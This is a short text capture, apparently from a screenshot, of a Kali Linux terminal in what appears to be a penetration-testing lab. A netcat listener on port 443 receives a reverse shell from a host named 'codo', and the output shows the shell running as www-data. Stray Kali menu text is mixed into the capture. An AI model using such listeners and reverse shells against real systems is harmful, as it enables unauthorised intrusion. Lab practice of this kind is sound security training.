 ┌──(kali㉿kali)-[~/Desktop]
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.160] from (UNKNOWN) [192.168.181.23] 45098
Linux codo 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 07:37:18 up 48 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$